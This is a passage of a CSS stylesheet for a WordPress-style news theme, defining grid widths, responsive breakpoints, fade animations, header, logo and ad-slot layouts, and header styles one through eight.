.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  left: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
    left: -253px;
  }
}
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
    right: -253px;
  }
}
.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
  border-color: transparent !important;
}
.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
  background-color: transparent !important;
}
/* block row + global block spans */
.td-block-row {
  width: 100%;
  *zoom: 1;
}
.td-block-row:before,
.td-block-row:after {
  display: table;
  content: "";
}
.td-block-row:after {
  clear: both;
}
.td-block-row [class*="td-block-span"] {
  display: block;
  min-height: 1px;
  float: left;
}
/* full row (used when the block is on td-1-col ) */
.td-block-span12 {
  padding-left: 20px;
  padding-right: 19px;
}
/* half - used when the block is on td-2-col */
.td-block-span6 {
  width: 339px;
  padding-left: 20px;
  padding-right: 19px;
}
.td-block-row .td-block-span6:first-child {
  width: 340px;
  padding-right: 20px;
}
/* 1/3 - used when the block is on td-3-col */
.td-block-span4 {
  width: 340px;
  padding-left: 20px;
  padding-right: 20px;
}
.td-block-row .td-block-span4:last-child {
  width: 339px;
  padding-right: 19px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  /*  ----------------------------------------------------------------------------
      container
  */
  .td-container {
    width: 756px;
  }
  /*  ----------------------------------------------------------------------------
    main grid - the grid in grid is procentual except for grid in grid td-col-1 that is defined bellow

    'column_padding_left' => 17,
    'column_padding_right' => 16,
  */
  .td-pb-span1 {
    width: 63px;
  }
  .td-pb-span2 {
    width: 126px;
  }
  .td-pb-span3 {
    width: 189px;
  }
  .td-pb-span4 {
    width: 252px;
  }
  .td-pb-span5 {
    width: 315px;
  }
  .td-pb-span6 {
    width: 378px;
  }
  .td-pb-span7 {
    width: 441px;
  }
  .td-pb-span8 {
    width: 504px;
  }
  .td-pb-span8 .td-pb-row {
    width: 504px;
  }
  .td-pb-span8 .td-pb-row div.td-pb-span6 {
    /* grid in grid td-col-1 */
    width: 252px;
  }
  .td-pb-span9 {
    width: 567px;
  }
  .td-pb-span10 {
    width: 630px;
  }
  .td-pb-span11 {
    width: 693px;
  }
  .td-pb-span12 {
    width: 756px;
  }
  /*  ----------------------------------------------------------------------------
       black edition cells
  */
  .td-pb-span8 .td-pb-span6 .td-pb-full-cell {
    width: 253px;
  }
  .td-main-sidebar .td-pb-full-cell {
    width: 252px !important;
  }
  .td-container-border > .td-pb-row .td-pb-span4 > * > .td-pb-full-cell {
    width: 253px;
  }
  .td-container-border > .td-pb-row .td-pb-span4:last-child > * > .td-pb-full-cell {
    width: 252px;
  }
  .td-container-border > .td-pb-row .td-pb-span8 > * > .td-pb-full-cell {
    width: 505px;
  }
  .td-container-border > .td-pb-row .td-pb-span12 > * > .td-pb-full-cell {
    width: 756px;
  }
  /*  ----------------------------------------------------------------------------
       blocks grid
  */
  /* full row (used when the block is on td-1-col ) */
  .td-block-span12 {
    padding-left: 17px;
    padding-right: 16px;
  }
  /* half - used when the block is on td-2-col */
  .td-block-span6 {
    width: 251px;
    padding-left: 17px;
    padding-right: 16px;
  }
  .td-block-row .td-block-span6:first-child {
    width: 252px;
    padding-right: 17px;
  }
  /* 1/3 - used when the block is on td-3-col */
  .td-block-span4 {
    width: 252px;
    padding-left: 17px;
    padding-right: 17px;
  }
  .td-block-row .td-block-span4:last-child {
    width: 251px;
    padding-right: 16px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  /* container */
  .td-container {
    width: 100%;
  }
  .td-pb-row {
    width: 100% !important;
  }
  .td-pb-row .td-pb-span1,
  .td-pb-row .td-pb-span2,
  .td-pb-row .td-pb-span3,
  .td-pb-row .td-pb-span4,
  .td-pb-row .td-pb-span5,
  .td-pb-row .td-pb-span6,
  .td-pb-row .td-pb-span7,
  .td-pb-row .td-pb-span8,
  .td-pb-row .td-pb-span9,
  .td-pb-row .td-pb-span10,
  .td-pb-row .td-pb-span11,
  .td-pb-row .td-pb-span12 {
    float: none;
    width: 100% !important;
    margin-bottom: 0 !important;
    padding-bottom: 0;
    border-left: none;
  }
  .td-block-span4,
  .td-block-span6,
  .td-block-span12 {
    float: none;
    width: 100% !important;
    margin-bottom: 0 !important;
    padding-bottom: 0;
    padding-left: 10px;
    padding-right: 10px !important;
  }
  .td-pb-full-cell {
    width: 100% !important;
    left: 0 !important;
  }
  .td-container-border:after {
    display: none;
  }
}
.td_animated {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_long {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xlong {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xxlong {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/*  ----------------------------------------------------------------------------
    td_fadeInRight
*/
@-webkit-keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInRight {
  -webkit-animation-name: td_fadeInRight;
  animation-name: td_fadeInRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeInLeft
*/
@-webkit-keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInLeft {
  -webkit-animation-name: td_fadeInLeft;
  animation-name: td_fadeInLeft;
}
/*  ----------------------------------------------------------------------------
    td_fadeInDown
*/
@-webkit-keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInDown {
  -webkit-animation-name: td_fadeInDown;
  animation-name: td_fadeInDown;
}
/*  ----------------------------------------------------------------------------
    td_fadeInUp
*/
@-webkit-keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInUp {
  -webkit-animation-name: td_fadeInUp;
  animation-name: td_fadeInUp;
}
/*  ----------------------------------------------------------------------------
    td_fadein
*/
@-webkit-keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.td_fadeIn {
  -webkit-animation-name: td_fadeIn;
  animation-name: td_fadeIn;
}
/*  ----------------------------------------------------------------------------
    fade out
*/
@-webkit-keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
@keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
.td_fadeOut_to_1 {
  -webkit-animation-name: td_fadeOut_to_1;
  animation-name: td_fadeOut_to_1;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutRight
*/
@-webkit-keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}
@keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
}
.td_fadeOutRight {
  -webkit-animation-name: td_fadeOutRight;
  animation-name: td_fadeOutRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutLeft
*/
@-webkit-keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
@keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
.td_fadeOutLeft {
  -webkit-animation-name: td_fadeOutLeft;
  animation-name: td_fadeOutLeft;
}
/*  ----------------------------------------------------------------------------
    header grid container
*/
.td-header-container {
  width: 1021px;
  margin-right: auto;
  margin-left: auto;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-container {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-header-container {
    width: 100%;
  }
}
.td-header-main-menu {
  background-color: #222;
  position: relative;
  z-index: 3;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-main-menu {
    height: 53px;
  }
}
.td-header-menu-wrap {
  min-height: 44px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-header-menu-wrap {
    min-height: 53px;
  }
}
body .td-header-row .td-header-sp-rec {
  min-height: 0;
}
body .td-make-full {
  width: 1021px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  display: table;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  body .td-make-full {
    width: 756px;
  }
}
@media (max-width: 767px) {
  body .td-make-full {
    width: 100%;
  }
}
body .td-make-full .sub-menu {
  border-top: 0;
}
/* header rows */
.td-header-row {
  width: 100%;
  *zoom: 1;
}
.td-header-row:before,
.td-header-row:after {
  display: table;
  content: "";
}
.td-header-row:after {
  clear: both;
}
.td-header-row [class*="td-header-sp"] {
  display: block;
  min-height: 1px;
  float: left;
}
/*  ----------------------------------------------------------------------------
    header menu affix
*/
.td-header-main-menu.td-affix {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  width: 1021px;
  margin-right: auto;
  margin-left: auto;
  left: 0;
  right: 0;
  top: 0;
  z-index: 9999;
  position: fixed !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-main-menu.td-affix {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-header-main-menu.td-affix {
    width: auto;
  }
}
.admin-bar .td-header-main-menu.td-affix {
  top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
  .admin-bar .td-header-main-menu.td-affix {
    top: 46px;
  }
}
@media (max-width: 602px) {
  .admin-bar .td-header-main-menu.td-affix {
    top: 0;
  }
}
/*  ----------------------------------------------------------------------------
    main menu
*/
.td-main-menu-logo {
  display: none;
  float: left;
  height: 44px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-menu-logo {
    display: block;
    float: none;
    height: auto !important;
  }
}
.td-main-menu-logo a {
  line-height: 44px;
}
.td-main-menu-logo img {
  max-height: 44px;
  margin: 0 21px;
  position: relative;
  vertical-align: middle;
  display: inline-block;
  padding-top: 3px;
  padding-bottom: 3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-main-menu-logo img {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    max-height: 45px !important;
  }
}
@media (min-width: 768px) {
  .td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 44px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 44px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 44px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 44px !important;
  }
}
#td-header-menu .td-container-border:after {
  background-color: #e6e6e6;
}
.td-main-menu-full {
  background-color: #222;
  position: relative;
}
.td-header-gradient:before {
  content: "";
  background-image: url([data-uri]);
  background-color: transparent;
  width: 100%;
  height: 7px;
  position: absolute;
  top: -3px;
  z-index: 1;
}
.td-header-border:before {
  content: "";
  background-color: #4db2ec;
  display: block;
  height: 4px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-border:before {
    display: none;
  }
}
.td-visual-hidden {
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
}
.td-logo {
  margin: 0;
  padding: 0;
  line-height: 1;
  font-size: inherit !important;
  font-family: Verdana, Geneva, sans-serif;
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-header-container {
  clear: both;
}
/*  ----------------------------------------------------------------------------
    logo
*/
.td-header-sp-logo {
  width: 272px;
  position: relative;
  margin-bottom: 8px;
  margin-top: 8px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-logo {
    width: 248px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-logo {
    margin-bottom: 0;
    display: none !important;
  }
}
.td-header-sp-logo a {
  height: 114px;
  display: block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-logo a {
    height: 90px;
  }
}
.td-header-sp-logo img {
  bottom: 0;
  max-height: 90px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  /*width: auto;*/
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-logo img {
    max-height: 70px;
  }
}
.menu-td-header-container {
  display: block;
}
/*  ----------------------------------------------------------------------------
    ads
*/
.td-header-sp-rec {
  float: right;
  margin-bottom: 8px;
  margin-top: 8px;
  width: 728px;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* ipad horizontal */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-rec {
    width: 508px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-rec {
    margin-bottom: 0;
    margin-top: 0;
    width: 100%;
    float: none;
    min-height: 0 !important;
  }
}
@media (min-width: 1024px) and (max-height: 768px) {
  .td-header-sp-rec {
    margin-right: 7px;
  }
}
.td-header-sp-rec .td-header-ad-wrap {
  height: 114px;
  display: block;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-rec .td-header-ad-wrap {
    height: 90px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-rec .td-header-ad-wrap {
    height: auto;
    margin-left: auto;
    margin-right: auto;
    display: table;
  }
}
.td-header-sp-rec .adsbygoogle {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-sp-rec .adsbygoogle {
    position: relative;
    margin-top: 8px;
    margin-bottom: 8px;
  }
}
.td-header-sp-rec .td-adspot-title {
  margin: 0;
  position: relative;
  top: -8px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-rec .td-adspot-title {
    top: -6px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-rec .td-adspot-title {
    top: 0;
    margin-top: 5px;
    margin-bottom: -5px;
  }
}
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m {
  /* responsive desktop */
}
@media (min-width: 1024px) {
  .td-header-style-5 .td-ad-m,
  .td-header-style-7 .td-ad-m,
  .td-header-style-8 .td-ad-m,
  .td-header-style-9 .td-ad-m,
  .td-header-style-10 .td-ad-m {
    border-bottom: 1px solid #e6e6e6;
  }
}
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-5 .td-ad-tp,
  .td-header-style-7 .td-ad-tp,
  .td-header-style-8 .td-ad-tp,
  .td-header-style-9 .td-ad-tp,
  .td-header-style-10 .td-ad-tp {
    border-bottom: 1px solid #e6e6e6;
  }
}
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-5 .td-ad-p,
  .td-header-style-7 .td-ad-p,
  .td-header-style-8 .td-ad-p,
  .td-header-style-9 .td-ad-p,
  .td-header-style-10 .td-ad-p {
    border-bottom: 1px solid #e6e6e6;
  }
}
.td-header-style-5 .td-adspot-title,
.td-header-style-7 .td-adspot-title,
.td-header-style-8 .td-adspot-title,
.td-header-style-9 .td-adspot-title,
.td-header-style-10 .td-adspot-title {
  margin-bottom: -20px;
  top: 0;
}
/*
    general fix the main menu for white background color

*/
.white-menu .td-mega-menu .td-mega-grid {
  border-top-width: 1px;
  border-style: solid;
  border-color: #e6e6e6;
}
.white-menu #td-header-menu .td-normal-menu .sub-menu {
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
}
.white-menu #td-header-menu .sf-menu > .td-normal-menu > .sub-menu > li:first-child {
  border-top: 1px solid #e6e6e6;
}
.white-menu .sf-menu {
  margin-left: 5px;
}
.white-menu .td-header-main-menu.td-affix {
  box-shadow: none;
}
.white-menu .td-header-main-menu {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .white-menu .td-header-main-menu {
    border-bottom: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
    background-color: #fcfcfc;
  }
}
.white-menu .td-header-main-menu {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .white-menu .td-header-main-menu {
    height: 55px;
  }
}
.white-menu .header-search-wrap .td-drop-down-search {
  box-shadow: none;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.white-menu .header-search-wrap .td-drop-down-search:before {
  border-color: transparent transparent #e6e6e6;
}
/* -------------------------------------------------------------------------------

      logo on sticky menu

*/
.td-logo-in-header .td-sticky-disable.td-mobile-logo,
.td-logo-in-header .td-sticky-disable.td-header-logo {
  display: none;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-disable.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-header .td-sticky-header.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
}
.td-logo-in-header .td-sticky-header.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
}
.td-logo-in-header .td-sticky-mobile.td-mobile-logo {
  display: block;
}
.td-logo-in-header .td-sticky-mobile.td-header-logo {
  display: none;
}
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-disable.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
}
.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
  display: none;
}
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-header.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-header.td-header-logo {
    display: none;
  }
}
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-mobile.td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
  display: none;
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
  display: block;
}
.td-affix .td-logo-in-menu .td-main-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-affix .td-logo-in-menu .td-main-logo {
    display: block;
  }
}
.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
  display: block;
}
/* -------------------------------------------------------------------

Header style

----------------------------------------------------------------------  */
/*
    fix logo alignment for logo in menus
*/
@media (min-width: 768px) {
  .td-header-style-4 .td-main-menu-logo a img,
  .td-header-style-5 .td-main-menu-logo a img,
  .td-header-style-9 .td-main-menu-logo a img {
    top: -2px;
  }
}
@-moz-document url-prefix() {
  @media (min-width: 768px) {
    .td-header-wrap .td-affix .td-main-menu-logo img {
      top: -2px;
    }
  }
}
/* -------------------------------------------------------------------
  Style 1
----------------------------------------------------------------------  */
.td-header-style-1 .td-header-top-menu {
  position: relative;
  top: 10px;
}
.td-header-style-1 .td-header-sp-rec {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-header-sp-rec {
    float: none;
  }
}
/* -------------------------------------------------------------------
  Style 2
----------------------------------------------------------------------  */
.td-header-style-2 .td-header-top-menu {
  padding: 0;
}
.td-header-style-2 .td-top-bar-container {
  padding: 4px 15px 4px 20px;
}
.td-header-style-2 .td-header-sp-logo {
  background-color: #4db2ec;
  position: relative;
  margin-bottom: 0;
  margin-top: 0;
  min-height: 0;
}
.td-header-style-2 .td-header-sp-logo img {
  bottom: 0;
  max-height: 100%;
  left: 0;
  margin: auto;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.td-header-style-2 .td-header-sp-rec {
  float: right;
  margin: 0 9px 0 0;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-2 .td-header-sp-rec {
    margin: 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-2 .td-header-sp-rec {
    margin: 0;
    float: none;
  }
}
/* -------------------------------------------------------------------
  Style 3
----------------------------------------------------------------------  */
.td-header-style-3 .top-header-menu > .current-menu-item > a,
.td-header-style-3 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-3 .top-header-menu > .current-category-ancestor > a,
.td-header-style-3 .top-header-menu > li > a:hover,
.td-header-style-3 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-3 .td-header-sp-rec {
  float: right;
}
/* -------------------------------------------------------------------
  Style 4
----------------------------------------------------------------------  */
.td-header-style-4 .top-header-menu > .current-menu-item > a,
.td-header-style-4 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-4 .top-header-menu > .current-category-ancestor > a,
.td-header-style-4 .top-header-menu > li > a:hover,
.td-header-style-4 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-4 .td-main-menu-logo {
  display: block;
}
.td-header-style-4 .td-header-sp-rec {
  width: 100%;
}
/* -------------------------------------------------------------------
  Style 5
----------------------------------------------------------------------  */
.td-header-style-5 .td-top-menu-full {
  background-color: #348cbf;
}
.td-header-style-5 .top-header-menu > .current-menu-item > a,
.td-header-style-5 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-5 .top-header-menu > .current-category-ancestor > a,
.td-header-style-5 .top-header-menu > li > a:hover,
.td-header-style-5 .top-header-menu > .sfHover > a {
  color: #000;
}
.td-header-style-5 .td-main-menu-logo {
  display: block;
}
.td-header-style-5 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-5 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-5 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-5 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-g-rec,
.td-header-style-5 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-5 .td-header-sp-rec .adsbygoogle,
.td-header-style-5 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
.td-header-style-5 .td-affix {
  width: auto;
}
/* -------------------------------------------------------------------
  Style 6
----------------------------------------------------------------------  */
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .sfHover > a {
  color: #000;
}
.td-header-style-6 .td-top-menu-full {
  background-color: #4db2ec;
}
.td-header-style-6 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-6 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-6 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-6 .td-affix {
  width: auto;
}
.td-header-style-6 .sf-menu {
  margin-left: 0;
}
.td-header-style-6 .td-header-sp-rec {
  float: right;
}
.td-header-style-6 .td-header-header .td-make-full {
  border-bottom: 1px solid #e6e6e6;
}
/* -------------------------------------------------------------------
  Style 7
----------------------------------------------------------------------  */
.td-header-style-7 .td-header-sp-logo {
  margin-bottom: 0;
  margin-top: 0;
  width: 100%;
}
.td-header-style-7 .td-header-sp-logo a {
  height: auto;
}
.td-header-style-7 .td-header-sp-logo img {
  position: relative;
  max-height: none;
}
.td-header-style-7 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-g-rec,
.td-header-style-7 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-7 .td-header-sp-rec .adsbygoogle,
.td-header-style-7 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
/* -------------------------------------------------------------------
  Style 8
----------------------------------------------------------------------  */
.td-header-style-8 .top-header-menu > .current-menu-item > a,
.td-header-style-8 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-8 .top-header-menu > .current-category-ancestor > a,
.td-header-style-8 .top-header-menu > li > a:hover,
.td-header-style-8 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-8 .td-header-sp-logo {
  margin-bottom: 0;
